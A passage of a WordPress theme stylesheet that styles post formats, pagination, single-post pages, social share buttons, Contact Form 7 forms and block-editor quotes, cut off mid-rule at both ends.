	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-add-comment-link:hover,
.bwp-post-add-comment-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-post-add-comment-link i {
	margin-right: 8px;
}
.bwp-post-add-comment-link.bwp-post-comments-closed {
	font-weight: 400;
	text-transform: none;
}

/* post format: quote */
.bwp-post-quote-format .bwp-post-title {
	margin-bottom: 17px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote p,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote p,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote p {
	margin-bottom: 10px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote cite,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote cite,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote cite {
	margin-top: 10px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote:last-child,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote:last-child,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote:last-child {
	margin-bottom: 2px;
}

/* post format: status */
.bwp-post-status-format .bwp-post-title {
	display: none;
}
.bwp-post-status-format .bwp-content {
	font-size: 19px;
}

/* post format: chat */
.bwp-post-chat-format .bwp-content p {
	background-color: #f7f8f8;
}
.bwp-masonry-item .bwp-post-chat-format .bwp-content p:last-child,
.bwp-related-posts .bwp-post-chat-format .bwp-content p:last-child,
.bwp-page-posts .bwp-post-chat-format .bwp-content p:last-child {
	margin-bottom: 2px;
}

/* sticky post: icon */
.bwp-post-sticky-mark {
	display: none;
}
.sticky .bwp-post-sticky-mark {
	display: inline-block;
	position: absolute;
	top: -18px;
	left: 18px;
	z-index: 20;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 16px;
	font-weight: 400;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 18px;
	box-shadow: 0 6px 18px -2px rgba(14,17,20,0.35);
}
.sticky .bwp-post-sticky-mark i {
	position: relative;
	top: 1px;
}


/**
 * 10.0 - Pagination (WordPress CSS classes)
 * -------------------------------------------------------------
 */

.pagination {
	overflow: hidden;
	display: block;
	margin: -10px 0 50px;
	padding: 0;
	border-radius: 0;
}
.pagination .nav-links {
	position: relative;
	text-align: center;
}
.pagination .nav-links::before,
.pagination .nav-links::after {
	content: " ";
	display: table;
}
.pagination .nav-links::after {
	clear: both;
}
.pagination .nav-links .page-numbers {
	display: inline-block;
	padding: 10px 12px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #4c4f53;
}
.pagination .nav-links .page-numbers.dots {
	padding: 10px 5px;
}
.pagination .nav-links .prev.page-numbers,
.pagination .nav-links .next.page-numbers {
	position: absolute;
	top: 0;
}
.pagination .nav-links .prev.page-numbers {
	left: 0;
	padding-left: 0;
}
.pagination .nav-links .prev.page-numbers i {
	margin-right: 10px;
}
.pagination .nav-links .next.page-numbers {
	right: 0;
	padding-right: 0;
}
.pagination .nav-links .next.page-numbers i {
	margin-left: 10px;
}
.pagination .nav-links a.page-numbers:focus {
	color: #4c4f53;
}
.pagination .nav-links .page-numbers.current {
	color: #6ca4db;
}
.pagination .nav-links a.page-numbers:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}


/**
 * 11.0 - Single post page
 * -------------------------------------------------------------
 */

.bwp-single-post-container {
	margin-top: 60px;
	padding-bottom: 20px;
}

/* container heading */
.bwp-container-title {
	margin-bottom: 25px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}

/* single post */
.bwp-single-post-article {
	position: relative;
	margin-bottom: 40px;
	padding: 0;
	background-color: #ffffff;
}

/* post media: image */
/* hover buttons */
.bwp-single-post-article .bwp-post-hover-buttons {
	bottom: 25px;
}
.bwp-single-post-article .bwp-post-hover-buttons a {
	font-size: 16px;
}
.bwp-single-post-article .bwp-post-media:hover .bwp-post-hover-buttons,
.bwp-single-post-article .bwp-post-media-slider:hover .bwp-post-hover-buttons {
	bottom: 35px;
	opacity: 1;
}

/* image caption */
.bwp-post-image-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 11;
	max-width: 328px;
	width: auto;
	height: auto;
	padding: 4px 10px;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #ffffff;
	background-color: #1f2123;
	word-wrap: break-word;
}

/* post content */
.bwp-single-post-article .bwp-post-content {
	padding: 30px 30px 20px;
}

/* page content */
.bwp-page-article .bwp-post-content.bwp-page-only-content {
	padding-top: 25px;
	padding-bottom: 10px;
}
.bwp-page-article .bwp-post-content.bwp-page-no-metadata {
	padding-top: 25px;
}
.bwp-page-article .bwp-post-content.bwp-page-no-social-share {
	padding-bottom: 10px;
}

/* attachment page content */
.bwp-single-post-article.attachment .bwp-post-content {
	padding-top: 25px;
	padding-bottom: 10px;
}

/* metadata */
.bwp-single-post-metadata {
	margin: 0 0 15px;
}
.bwp-single-post-metadata.bwp-no-title {
	margin-bottom: 20px;
}
.bwp-single-post-metadata li {
	display: inline;
	margin-right: 10px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.7;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-single-post-metadata li:last-child {
	margin-right: 0;
}
.bwp-single-post-metadata li > span:first-child {
	text-transform: none;
	margin-right: 2px;
}
.bwp-single-post-metadata li a {
	display: inline-block;
	color: #989ea6;
}
.bwp-single-post-metadata li a:hover,
.bwp-single-post-metadata li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* title */
.bwp-single-post-article .bwp-post-title {
	margin-bottom: 20px !important;
	font-size: 34px;
}

/* content */
.bwp-single-post-article .bwp-content {
	padding-bottom: 5px;
}

/* post format: quote */
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote:nth-last-child(2) {
	margin-bottom: 17px;
}
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote p {
	margin-bottom: 10px;
}
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote cite {
	margin-top: 10px;
}

/* post format: status */
.bwp-single-post-article.bwp-post-status-format .bwp-single-post-metadata {
	margin-bottom: 20px !important;
}

/* tags */
.bwp-single-post-tags {
	padding-bottom: 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-single-post-tags a {
	color: #4c4f53;
}
.bwp-single-post-tags a:first-child {
	margin-left: 4px;
}
.bwp-single-post-tags a::before {
	content: '#';
}
.bwp-single-post-tags a:hover,
.bwp-single-post-tags a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* social share icons and counters */
.bwp-single-post-share,
.bwp-single-post-counters {
	display: inline-block;
	min-height: 1px;
	margin: 0 0 20px;
}

/* social share icons */
.bwp-single-post-share {
	width: 60%;
	float: left;
	text-align: left;
}
.bwp-single-post-share > span {
	margin-right: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.6;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-single-post-share-list {
	margin: 0;
	display: inline-block;
}
.bwp-single-post-share-list li {
	display: inline-block;
	margin-left: 2px;
}
.bwp-single-post-share-list li a {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 13px;
	font-weight: 400;
	color: #ffffff;
	border-radius: 50%;
}
.bwp-single-post-share-list li a:hover,
.bwp-single-post-share-list li a:focus {
	color: #ffffff;
}
.bwp-single-post-share-list li a i {
	position: relative;
	top: 1px;
}
.bwp-single-post-share-list li a:active i {
	top: 2px;
}

/* social share icons: background-color */
.bwp-single-post-share-list .bwp-twitter-share {
	background-color: #43b1ff;
}
.bwp-single-post-share-list .bwp-facebook-share {
	background-color: #6e8dd0;
}
.bwp-single-post-share-list .bwp-pinterest-share {
	background-color: #ff3158;
}
.bwp-single-post-share-list .bwp-vk-share {
	background-color: #517fb5;
}
.bwp-single-post-share-list .bwp-reddit-share {
	background-color: #fb411c;
}

/* social share icons: hover background-color */
.bwp-single-post-share-list .bwp-twitter-share:hover {
	background-color: #63beff;
}
.bwp-single-post-share-list .bwp-facebook-share:hover {
	background-color: #7b9be0;
}
.bwp-single-post-share-list .bwp-pinterest-share:hover {
	background-color: #ff5071;
}
.bwp-single-post-share-list .bwp-vk-share:hover {
	background-color: #5f93d0;
}
.bwp-single-post-share-list .bwp-reddit-share:hover {
	background-color: #fe5f40;
}

/* counters */
.bwp-single-post-counters {
	width: 40%;
	float: right;
}
.bwp-single-post-counters-list {
	margin: 0 -3px 0 0;
	float: right;
	font-family: sans-serif;
	font-weight: 400;
}
.bwp-single-post-counters-list li {
	float: left;
	margin-right: 10px;
}
.bwp-single-post-counters-list li:last-child {
	margin-right: 0;
}
.bwp-single-post-counters-list li a {
	display: inline-block;
	height: 36px;
	line-height: 36px;
	padding: 0 6px;
	color: #989ea6;
}
.bwp-single-post-counters-list li a:hover {
	color: #6ca4db;
}
.bwp-single-post-comments-count i,
.bwp-single-post-likes-count .bwp-like {
	margin-right: 8px;
	font-size: 17px;
}
.bwp-single-post-comments-count .bwp-count,
.bwp-single-post-likes-count .bwp-count {
	position: relative;
	top: -2px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
}

/* social share icons on pages */
.bwp-page-article .bwp-single-post-share {
	width: 100%;
	float: none;
	margin-bottom: 15px;
}

/* section with tags and counters */
.bwp-single-post-tags-counters .bwp-single-post-tags {
	display: inline-block;
	min-height: 1px;
	width: 60%;
	float: left;
}
.bwp-single-post-tags-counters .bwp-single-post-counters {
	margin-bottom: 12px;
}
.bwp-single-post-tags-counters .bwp-single-post-counters-list {
	margin-top: -3px;
}

/* post navigation (WordPress CSS classes) */
.post-navigation {
	margin: 5px 0 0;
	padding: 15px 0 0;
	border-top: 1px solid #eeefef;
}
.post-navigation::before,
.post-navigation::after {
	content: " ";
	display: table;
}
.post-navigation::after {
	clear: both;
}
.post-navigation {
	zoom: 1;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
	display: inline-block;
	min-height: 1px;
	width: 50%;
}
.post-navigation .nav-previous {
	float: left;
	text-align: left;
	padding-right: 15px;
}
.post-navigation .nav-next {
	float: right;
	text-align: right;
	padding-left: 15px;
}
.post-navigation .nav-links a {
	display: inline-block;
	width: 100%;
	padding: 10px 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53; /* .post-title-nav color */
	word-wrap: break-word;
}
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:focus {
	color: #6ca4db; /* .post-title-nav color */
}
.post-navigation .nav-links a .meta-nav {
	display: block;
	margin-bottom: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.post-navigation .nav-links a:hover .meta-nav,
.post-navigation .nav-links a:focus .meta-nav {
	color: #989ea6;
}
.post-navigation .nav-links a .post-title-nav {
	display: block;
}
.post-navigation .nav-links a:hover .post-title-nav,
.post-navigation .nav-links a:focus .post-title-nav {
	text-decoration: underline;
}
.post-navigation .nav-previous i {
	margin-right: 10px;
}
.post-navigation .nav-next i {
	margin-left: 10px;
}


/**
 * 11.1 - WordPress content styles: TinyMCE editor (Classic editor)
 * -------------------------------------------------------------
 */

/* alignment */
.alignleft {
	float: left;
	margin: 0 30px 15px 0;
}
.alignright {
	float: right;
	margin: 0 0 15px 30px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 15px auto;
}
.alignnone {
	clear: both;
	display: block;
	margin: 15px 0;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}

/* ul, ol */
.bwp-content ul,
.comment-content ul {
	list-style-type: disc;
	margin: 0 0 15px;
	padding: 0 0 0 20px;
}
.bwp-content ol,
.comment-content ol {
	margin: 0 0 15px;
	padding: 0 0 0 27px;
}
.bwp-content ul ol,
.bwp-content ul ul,
.bwp-content ol ul,
.bwp-content ol ol,
.comment-content ul ol,
.comment-content ul ul,
.comment-content ol ul,
.comment-content ol ol {
	margin: 2px 0;
	padding: 0 0 0 20px;
}

/* figcaption */
.bwp-content figcaption {
	margin: 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* audio and video player */
.bwp-content .wp-audio-shortcode,
.bwp-content .wp-video {
	margin: 0 0 15px;
}
.bwp-content .wp-video {
	width: 100% !important;
}
.bwp-content .mejs-controls button:hover {
	background-color: transparent !important;
}

/* player with playlist */
.bwp-content .wp-playlist {
	width: 100%;
	margin: 0 0 15px;
	padding: 20px 20px 10px;
	font-size: 15px;
	line-height: 1.7;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #eeefef;
}
.bwp-content .wp-playlist a {
	text-decoration: none !important;
}

/* playlist: current item */
.bwp-content .wp-playlist-current-item {
	margin: 0 0 20px;
}
.bwp-content .wp-playlist-current-item img {
	margin-right: 15px !important;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-title {
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #2f3235;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-album {
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	color: #989ea6;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-artist {
	font-size: 13px;
	text-transform: none;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	color: #989ea6;
}

/* playlist: tracks */
.bwp-content .wp-playlist-tracks {
	margin-top: 10px;
}
.bwp-content .wp-playlist-tracks .wp-playlist-item {
	padding: 10px 0;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-playlist-tracks .wp-playlist-item:last-child {
	border-bottom: none;
}
.bwp-content .wp-playlist-item a,
.bwp-content .wp-playlist-item a:focus {
	color: #4c4f53;
}
.bwp-content .wp-playlist-item a:hover {
	color: #6ca4db;
}
.bwp-content .wp-playlist-item.wp-playlist-playing {
	font-weight: 700;
	color: #4c4f53;
	background: #ffffff;
}
.bwp-content .wp-playlist-item.wp-playlist-playing a,
.bwp-content .wp-playlist-item.wp-playlist-playing a:hover,
.bwp-content .wp-playlist-item.wp-playlist-playing a:focus {
	color: #4c4f53;
}
.bwp-content .wp-playlist-item .wp-playlist-item-title {
	font-size: 15px;
	line-height: 1.7;
}
.bwp-content .wp-playlist-item .wp-playlist-item-artist {
	font-size: 13px;
	font-weight: 400;
	text-transform: none;
	color: #989ea6;
}
.bwp-content .wp-playlist-item .wp-playlist-item-length {
	top: 11px;
	font-size: 13px;
	line-height: 1.7;
	color: #4c4f53;
}

/* image with caption */
.wp-caption {
	max-width: 100%;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 0;
}
.wp-caption img {
	border: none;
	margin: 0;
	padding: 0;
	max-width: 100%;
	height: auto;
}
.wp-caption .wp-caption-text {
	margin: 0;
	padding: 10px 0 0;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	text-align: left;
	line-height: 1.7;
}

/* gallery with images */
.gallery {
	margin: 0 -10px;
	padding: 0;
}
.gallery .gallery-item {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	margin: 0 0 15px;
	padding: 0 10px;
}
.gallery .gallery-item .gallery-caption {
	margin: 0;
	padding: 10px 10px 0 0;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	text-align: left;
}
.gallery.gallery-columns-5 .gallery-item .gallery-caption,
.gallery.gallery-columns-6 .gallery-item .gallery-caption,
.gallery.gallery-columns-7 .gallery-item .gallery-caption,
.gallery.gallery-columns-8 .gallery-item .gallery-caption,
.gallery.gallery-columns-9 .gallery-item .gallery-caption {
	display: none;
}
.gallery .gallery-icon a {
	display: block;
}
.gallery .gallery-icon img {
	display: block;
	max-width: 100%;
	height: auto;
	border: none !important;
	margin: 0;
	padding: 0;
}
.gallery.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
	width: 33.3333336%;
}
.gallery.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
	width: 16.6666667%;
}
.gallery.gallery-columns-7 .gallery-item {
	width: 14.2857143%;
}
.gallery.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery.gallery-columns-9 .gallery-item {
	width: 11.1111111%;
}

/* twitter tweet */
.twitter-tweet {
	margin-top: 0 !important;
	margin-bottom: 15px !important;
}

/* table */
.bwp-content table,
.comment-content table {
	margin: 0 0 15px;
}
.bwp-content table td,
.comment-content table td,
.bwp-content table th,
.comment-content table th {
	padding: 10px 15px;
	border: 1px solid #eeefef;
}
.bwp-content table th,
.comment-content table th {
	font-weight: 700;
}

/* forms: buttons */
.bwp-content button,
.bwp-content input[type="button"],
.bwp-content input[type="reset"],
.bwp-content input[type="submit"] {
	border: none;
	outline: none;
	display: inline-block;
	padding: 0 35px;
	height: 48px;
	line-height: 48px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 0;

	-webkit-transition: background-color 0.2s ease;
	-moz-transition: background-color 0.2s ease;
	-o-transition: background-color 0.2s ease;
	transition: background-color 0.2s ease;
}
.bwp-content button:focus,
.bwp-content input[type="button"]:focus,
.bwp-content input[type="reset"]:focus,
.bwp-content input[type="submit"]:focus {
	color: #ffffff;
}
.bwp-content button:hover,
.bwp-content input[type="button"]:hover,
.bwp-content input[type="reset"]:hover,
.bwp-content input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-content button:active,
.bwp-content input[type="button"]:active,
.bwp-content input[type="reset"]:active,
.bwp-content input[type="submit"]:active {
	position: relative;
	top: 1px;
}
.bwp-content .post-password-form input[type="submit"] {
	margin-left: 12px;
	padding: 0 20px;
	height: 47px;
	line-height: 47px;
}
.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
	margin-left: 0;
	margin-bottom: 5px;
}

/* forms: input tags; select element */
.bwp-content input[type="text"],
.bwp-content input[type="email"],
.bwp-content input[type="url"],
.bwp-content input[type="password"],
.bwp-content input[type="search"],
.bwp-content input[type="tel"],
.bwp-content input[type="number"],
.bwp-content input[type="date"],
.bwp-content textarea,
.bwp-content select {
	max-width: 100%;
	width: 100%;
	height: 40px;
	padding: 0 10px;
	font-weight: 400;
	color: #4c4f53;
	background: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.bwp-content input[type="password"] {
	letter-spacing: 3px;
}
.bwp-content .post-password-form input[type="password"] {
	margin-top: 5px;
	height: 47px;
}
.bwp-content input[type="date"] {
	padding-top: 7px;
	padding-bottom: 7px;
}
.bwp-content textarea {
	height: 110px;
	margin-bottom: -7px;
	padding: 10px;
	line-height: 1.7;
	resize: vertical;
}
.bwp-content select {
	padding-left: 6px;
}
.bwp-content select[multiple] {
	height: 110px;
	margin-bottom: -2px;
	padding: 5px 8px;
}
.bwp-content input[type="text"]:hover,
.bwp-content input[type="email"]:hover,
.bwp-content input[type="url"]:hover,
.bwp-content input[type="password"]:hover,
.bwp-content input[type="search"]:hover,
.bwp-content input[type="tel"]:hover,
.bwp-content input[type="number"]:hover,
.bwp-content input[type="date"]:hover,
.bwp-content textarea:hover,
.bwp-content select:hover {
	border-color: #6ca4db;
}
.bwp-content input[type="text"]:focus,
.bwp-content input[type="email"]:focus,
.bwp-content input[type="url"]:focus,
.bwp-content input[type="password"]:focus,
.bwp-content input[type="search"]:focus,
.bwp-content input[type="tel"]:focus,
.bwp-content input[type="number"]:focus,
.bwp-content input[type="date"]:focus,
.bwp-content textarea:focus,
.bwp-content select:active,
.bwp-content select:focus {
	outline: none;
	border-color: #6ca4db;
}
.bwp-content input[type="file"] {
	width: 100%;
	margin: 0;
	padding: 10px;
	font-size: 15px;
	border: 2px dashed #eeefef;
	border-top-width: 1px;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.bwp-content input[type="file"]:hover {
	border-color: #6ca4db;
}
.bwp-content input[type="file"]:focus {
	outline: none;
	border-color: #6ca4db;
}

/* label */
.bwp-content label {
	display: inline-block;
	width: 100%;
	max-width: 100%;
	text-align: left;
	margin: 0;
	padding: 0 0 5px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.7;
}
.bwp-content p label:last-child {
	padding-bottom: 0;
}
.bwp-content .post-password-form label {
	width: auto;
	margin-bottom: 5px;
	padding-bottom: 0;
}
.bwp-masonry-item .bwp-content .post-password-form label,
.bwp-related-posts .bwp-content .post-password-form label,
.bwp-page-posts .bwp-content .post-password-form label {
	margin-bottom: 10px;
}

/* checkbox and radio buttons */
input[type="checkbox"],
input[type="radio"] {
	display: inline-block;
	margin: 0 5px 0 0;
	padding: 0;
	width: 16px;
	min-width: 16px;
	height: 16px;
	line-height: 0;
	position: relative;
	top: -2px;
	border: 2px solid #e3e5e6;
	background: #ffffff;
	clear: none;
	cursor: pointer;
	outline: none !important;
	text-align: center;
	vertical-align: middle;
	-webkit-appearance: none;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
input[type="checkbox"] {
	border-radius: 0;
	border-top-width: 1px;
}
input[type="radio"] {
	border-radius: 50%;
	border-top-width: 2px;
}
input[type="checkbox"]:hover,
input[type="radio"]:hover {
	border-color: #6ca4db;
}
input[type="checkbox"]:checked,
input[type="radio"]:checked {
	background: #6ca4db;
	border-color: #6ca4db;
}
input[type="checkbox"]:checked::before {
	content: "\2714";
	line-height: 13px;
	color: #ffffff;
}
input[type="radio"]:checked::before {
	content: "\2022";
	font-size: 22px;
	line-height: 12px;
	color: #ffffff;
}

/* Contact Form 7: additional styles */
/* label */
.bwp-content .wpcf7 span[class*="quiz"] label {
	padding-bottom: 0;
}
/* input, textarea */
.bwp-content .wpcf7 label input,
.bwp-content .wpcf7 label textarea {
	margin-top: 5px;
	font-weight: 400;
}
/* submit */
.bwp-content .wpcf7 input[type="submit"] {
	margin: 5px 0;
	font-weight: 700;
}
/* checkboxes, radio buttons */
.bwp-content .wpcf7 .wpcf7-list-item {
	margin: 0 20px 0 0;
}
.bwp-content .wpcf7 .wpcf7-list-item:last-child {
	margin-right: 0;
}
.bwp-content .wpcf7 .wpcf7-list-item label {
	font-weight: 400;
}
.bwp-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:first-child,
.bwp-content .wpcf7 .wpcf7-list-item input[type="radio"]:first-child {
	margin-right: 5px;
}
.bwp-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:last-child,
.bwp-content .wpcf7 .wpcf7-list-item input[type="radio"]:last-child {
	margin-right: 0;
	margin-left: 5px;
}
.bwp-content .wpcf7 .wpcf7-list-item label input[type="checkbox"],
.bwp-content .wpcf7 .wpcf7-list-item label input[type="radio"] {
	margin-top: 0;
}
/* action styles */
.bwp-content .wpcf7 .ajax-loader {
	margin: 0 0 0 15px;
	top: 7px;
	background-color: #eeefef;
	opacity: 1;
}
.bwp-content .wpcf7 .ajax-loader::before {
	background-color: #1f2123;
}
.bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	position: relative;
	top: 7px;
	background-color: #1f2123;
	opacity: 1;
}
.bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner::before {
	background-color: #eeefef;
}
.bwp-content .wpcf7 .wpcf7-not-valid-tip {
	margin-top: 6px;
	font-size: 13px;
	font-weight: 700;
	color: #f46180;
}
.bwp-content .wpcf7 .wpcf7-response-output {
	margin: 15px 0 20px;
	padding: 10px 15px;
	text-align: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 1.6;
	border: none !important;
	background-color: #6ca4db;
	color: #ffffff;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-content .wpcf7 .wpcf7-aborted,
.bwp-content .wpcf7 .wpcf7-spam-blocked,
.bwp-content .wpcf7 .wpcf7-validation-errors,
.bwp-content .wpcf7 .wpcf7-acceptance-missing {
	border: none !important;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-content .wpcf7 form.sent .wpcf7-response-output {
	background-color: #59d36c;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-content .wpcf7 .wpcf7-aborted,
.bwp-content .wpcf7 form.failed .wpcf7-response-output,
.bwp-content .wpcf7 form.aborted .wpcf7-response-output {
	background-color: #f46180;
}
.bwp-content .wpcf7 .wpcf7-spam-blocked,
.bwp-content .wpcf7 form.spam .wpcf7-response-output {
	background-color: #e0a73e;
}
.bwp-content .wpcf7 .wpcf7-validation-errors,
.bwp-content .wpcf7 .wpcf7-acceptance-missing,
.bwp-content .wpcf7 form.invalid .wpcf7-response-output,
.bwp-content .wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: #f46180;
}

/* single page: pagination */
.bwp-content .bwp-single-post-pagination {
	padding: 5px 0 15px;
	text-align: left;
}
.bwp-content .bwp-single-post-pagination > span:first-child,
.bwp-content .bwp-single-post-pagination a:first-child {
	margin-left: 2px;
}
.bwp-content .bwp-single-post-pagination > span,
.bwp-content .bwp-single-post-pagination a {
	display: inline-block;
	padding: 0 6px;
	font-weight: 700;
}
.bwp-content .bwp-single-post-pagination > span {
	color: #6ca4db;
}


/**
 * 11.2 - WordPress content styles: Block editor
 * -------------------------------------------------------------
 */

/* "wide" and "full" blocks */
.bwp-content .alignwide,
.bwp-content .alignfull {
	margin-left: -30px !important;
	margin-right: -30px !important;
	width: auto;
	max-width: 100vw;
}

/* block has background */
.bwp-content .has-background {
	padding: 20px 30px;
}

/* text sizes */
.bwp-body .bwp-content .has-small-font-size {
	font-size: 13px;
	line-height: 1.8;
}
.bwp-body .bwp-content .has-normal-font-size {
	font-size: 16px;
}
.bwp-body .bwp-content .has-medium-font-size {
	font-size: 20px;
}
.bwp-body .bwp-content .has-large-font-size {
	font-size: 36px;
	line-height: 1.4;
}
.bwp-body .bwp-content .has-huge-font-size,
.bwp-body .bwp-content .has-larger-font-size,
.bwp-body .bwp-content .has-x-large-font-size {
	font-size: 42px;
	line-height: 1.3;
}

/* text alignment */
.bwp-body .bwp-content .has-text-align-left {
	text-align: left;
}
.bwp-body .bwp-content .has-text-align-center {
	text-align: center;
}
.bwp-body .bwp-content .has-text-align-right {
	text-align: right;
}

/* drop cap */
.bwp-content .has-drop-cap::first-letter {
	float: left;
	margin: 10px 14px 0 0;
	font-size: 82px;
	font-style: normal;
	font-weight: 400;
	text-transform: uppercase;
	line-height: .68;
}


/**
 * 11.2.1 - Block: Heading
 * -------------------------------------------------------------
 */

/* wide and full alignment */
.bwp-content h1.alignwide,
.bwp-content h2.alignwide,
.bwp-content h3.alignwide,
.bwp-content h4.alignwide,
.bwp-content h5.alignwide,
.bwp-content h6.alignwide,
.bwp-content h1.alignfull,
.bwp-content h2.alignfull,
.bwp-content h3.alignfull,
.bwp-content h4.alignfull,
.bwp-content h5.alignfull,
.bwp-content h6.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.2 - Block: List
 * -------------------------------------------------------------
 */

/* block has background */
.bwp-content ul.has-background,
.bwp-content ol.has-background {
	padding-left: 45px;
}


/**
 * 11.2.3 - Block: Quote
 * -------------------------------------------------------------
 */

/* style: default */
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
	padding: 15px 0 15px 26px;
	border-left: 4px solid #4c4f53;
	font-size: 18px;
	line-height: 1.65;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large)::before {
	display: none;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) p {
	font-size: 18px;
	line-height: 1.65;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) footer {
	display: block;
	margin-top: 15px;
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
	text-align: left;
}

/* text alignment (style: default) */
/* center */
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) {
	padding: 15px 0;
	border-left: none;
}
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) footer {
	text-align: center;
}
/* right */
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
	padding: 15px 26px 15px 0;
	border-left: none;
	border-right: 4px solid #4c4f53;
}
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) footer {
	text-align: right;
}

/* style: large */
.bwp-content .wp-block-quote.is-large,
.bwp-content .wp-block-quote.is-style-large {
	border: none;
	margin: 0 0 15px;
	padding: 0 0 0 40px;
	font-size: 22px;
	font-style: italic;
